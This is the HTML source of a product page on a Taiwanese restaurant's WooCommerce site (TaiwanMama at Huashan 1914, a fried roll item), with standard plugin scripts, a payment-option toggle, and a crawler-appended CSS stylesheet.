				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-4234098" class="wpr-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://taiwanmama.com/about" class="wpr-menu-item wpr-pointer-item">關於我們<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7498"><a href="https://taiwanmama.com/news" class="wpr-sub-menu-item">最新消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7247"><a href="https://taiwanmama.com/menu" class="wpr-menu-item wpr-pointer-item">菜單 Menu<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://taiwanmama.com/meal" class="wpr-sub-menu-item">套餐・小菜</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://taiwanmama.com/dessert" class="wpr-sub-menu-item">輕食・甜點</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://taiwanmama.com/drink" class="wpr-sub-menu-item">咖啡・飲品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://taiwanmama.com/special" class="wpr-sub-menu-item">期間限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7039"><a href="https://taiwanmama.com/direction" class="wpr-menu-item wpr-pointer-item">交通指引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://taiwanmama.com/%e9%a0%90%e7%b4%84%e6%96%b9%e5%bc%8f" class="wpr-menu-item wpr-pointer-item">預約方式</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-4234098" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://taiwanmama.com/about" class="wpr-mobile-menu-item">關於我們</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7498"><a href="https://taiwanmama.com/news" class="wpr-mobile-sub-menu-item">最新消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7247"><a href="https://taiwanmama.com/menu" class="wpr-mobile-menu-item">菜單 Menu</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://taiwanmama.com/meal" class="wpr-mobile-sub-menu-item">套餐・小菜</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://taiwanmama.com/dessert" class="wpr-mobile-sub-menu-item">輕食・甜點</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://taiwanmama.com/drink" class="wpr-mobile-sub-menu-item">咖啡・飲品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://taiwanmama.com/special" class="wpr-mobile-sub-menu-item">期間限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7039"><a href="https://taiwanmama.com/direction" class="wpr-mobile-menu-item">交通指引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://taiwanmama.com/%e9%a0%90%e7%b4%84%e6%96%b9%e5%bc%8f" class="wpr-mobile-menu-item">預約方式</a></li>
</ul></nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fea1d77 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="fea1d77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-076f483" data-id="076f483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfa4fbc elementor-widget elementor-widget-text-editor" data-id="dfa4fbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;">11:00 &#8211; 21:00(最晚點餐時間20:20)<br />台北市中正區八德路一段1號(華山1914文創園區中4D-2館)<br />捷運忠孝新生站1號出口(步行5分鐘)<br />捷運善導寺6號出口(步行10分鐘)</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23717fea elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="23717fea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ecc2c67" data-id="1ecc2c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8712819 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8712819" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4950f87" href="https://www.facebook.com/Taiwanmama2017/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-66b1b95" href="https://www.instagram.com/taiwanmama2017/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ca2c5dc" href="https://line.me/R/ti/p/%40acd1209u" target="_blank">
						<span class="elementor-screen-only">Line</span>
						<i class="fab fa-line"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
 <!-- start top-to-bottom  -->
<div id="top-to-bottom">
    <i class="rt-angles-up"></i>
</div>   
 
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dinenos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                (function(){
                    if (
                        document.getElementById("shipping_option") !== null &&
                        typeof document.getElementById("shipping_option") !== "undefined"
                    ) {
                        if (window.addEventListener) {
                            window.addEventListener('DOMContentLoaded', initPaymentMethod, false);
                        } else {
                            window.attachEvent('onload', initPaymentMethod);
                        }
                    }
                })();
                function initPaymentMethod() {
                    var e = document.getElementById("shipping_option");
                    var shipping = e.options[e.selectedIndex].value;
                    var payment = document.getElementsByName('payment_method');

                    if (
                        shipping == "HILIFE_Collection" ||
                        shipping == "FAMI_Collection" ||
                        shipping == "UNIMART_Collection"
                    ) {
                        var i;

                        for (i = 0; i< payment.length; i++) {
                            if (payment[i].id != 'payment_method_ecpay_shipping_pay') {
                                payment[i].style.display="none";

                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "none";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "none";
                                }
                            } else {
                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "";
                                }
                            }
                        }
                        document.getElementById('payment_method_ecpay').checked = false;
                        document.getElementById('payment_method_ecpay_shipping_pay').checked = true;
                        document.getElementById('payment_method_ecpay_shipping_pay').style.display = '';
                    } else {
                        var i;
                        for (i = 0; i< payment.length; i++) {
                            if (payment[i].id != 'payment_method_ecpay_shipping_pay') {
                                payment[i].style.display="";

                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "";
                                }
                            } else {
                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "none";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "none";
                                }

                                document.getElementById('payment_method_ecpay').checked = true;
                                document.getElementById('payment_method_ecpay_shipping_pay').checked = false;
                                document.getElementById('payment_method_ecpay_shipping_pay').style.display = "none";
                            }
                        }
                    }
                }
            </script>
            <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/taiwanmama.com\/product\/%e7%82%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91#product","name":"\u70b8\u87ba\u7d72\u6372\u3010\u4e09\u9846\u3011","url":"https:\/\/taiwanmama.com\/product\/%e7%82%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91","description":"\u642d\u914d\u7149\u4e73\u8207\u5805\u679c\uff0c\u73fe\u84b8\u9700\u7b49\u5019 15 \u5206\u9418\u3002\u8f15\u98df\u4f9b\u61c9\u6642\u9593 11:00 - 16:00\u3002","image":"https:\/\/taiwanmama.com\/wp-content\/uploads\/2023\/07\/5-1.jpg","sku":7191,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"120","priceCurrency":"TWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/taiwanmama.com\/product\/%e7%82%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91","seller":{"@type":"Organization","name":"\u4e00\u7897\u4f86 \u2027 TaiwanMama","url":"https:\/\/taiwanmama.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://taiwanmama.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5015-css' href='https://taiwanmama.com/wp-content/uploads/elementor/css/post-5015.css?ver=1746369725' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1018' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://taiwanmama.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.3" id="zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.3" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.3" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","i18n_rating_options":["1 \u661f (\u5171 5 \u661f)","2 \u661f (\u5171 5 \u661f)","3 \u661f (\u5171 5 \u661f)","4 \u661f (\u5171 5 \u661f)","5 \u661f (\u5171 5 \u661f)"],"i18n_product_gallery_trigger_text":"\u6aa2\u8996\u5168\u87a2\u5e55\u5716\u5eab","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/aos.js?ver=201513434" id="aos-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408","i18n_reset_alert_text":"\u9078\u53d6\u9805\u76ee\u5df2\u91cd\u8a2d\u3002 \u5fc5\u9808\u5148\u9078\u53d6\u5546\u54c1\u9078\u9805\uff0c\u624d\u80fd\u52a0\u5165\u8cfc\u7269\u8eca\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https:\/\/taiwanmama.com\/wp-admin\/admin-ajax.php","ajaxNonce":"c3750e940c","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/modernizr-2.8.3.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woolentor-addons/assets/lib/js/wow.js?ver=3.1.4" id="wow-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/waypoints-sticky.min.js?ver=1.6.2" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/isotope-dinenos.js?ver=20151215" id="isotope-dinenos-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/themes/dinenos/assets/js/main.js?ver=1.0.4" id="dinenos-main-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/taiwanmama.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/taiwanmama.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7191,"title":"%E7%82%B8%E8%9E%BA%E7%B5%B2%E6%8D%B2%E3%80%90%E4%B8%89%E9%A1%86%E3%80%91%20%E2%80%93%20%E4%B8%80%E7%A2%97%E4%BE%86%20%E2%80%A7%20TaiwanMama","excerpt":"\u642d\u914d\u7149\u4e73\u8207\u5805\u679c\uff0c\u73fe\u84b8\u9700\u7b49\u5019 15 \u5206\u9418\u3002\u8f15\u98df\u4f9b\u61c9\u6642\u9593 11:00 - 16:00\u3002","featuredImage":"https:\/\/taiwanmama.com\/wp-content\/uploads\/2023\/07\/5-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/taiwanmama.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/taiwanmama.com\/wp-json\/wpraddons\/v1","nonce":"fe8f84a41a","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/taiwanmama.com\/product\/%e7%82%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91","wishlistPageID":"","wishlistPageURL":"https:\/\/taiwanmama.com\/product\/%e7%82%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1018" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1018" id="wpr-modal-popups-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"456e73c0deb540b88c6a75a1349f7399","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 7295 objects (616 KB) from Redis using PhpRedis (v5.3.2).
-->


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 10:31:34 -->

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/animated-heading/animated-css/animated-heading.css?ver=6.8
body_size: 446
content:
.banner-marketing {
  max-width: 100%;
  position: relative;
  z-index: 2;
  text-align: left;
}
.banner-marketing .banner-title {
  position: relative;
  padding-left: 30px;
}
.banner-marketing .banner-title:before {
  content: "";
  position: absolute;
  height: 100%;
  width: 6px;
  background: #DD5903;
  left: 0;
}
.banner-marketing .banner-title .subtitle-banner {
  color: #DD5903;
  letter-spacing: 1px;
}
.banner-marketing .banner-title .title {
  font-size: 60px;
  font-weight: 700;
  line-height: 70px;
  text-transform: none;
  color: #1C2539;
  margin-bottom: 40px;
  margin-top: 25px;
}
.banner-marketing .banner-title .title .changebox {
  margin: 0 5px -8px 0;
  color: #DD5903;
  overflow: hidden;
  transition: 0.8s;
  white-space: nowrap;
  display: inline-block;
  align-items: center;
  text-align: center;
  position: relative;
  line-height: 62px;
  bottom: -4px;
}
@media (max-width: 576px) {
  .banner-marketing .banner-title .title .changebox {
    bottom: -7px;
  }
}
@media (max-width: 450px) {
  .banner-marketing .banner-title .title .changebox {
    bottom: -12px;
  }
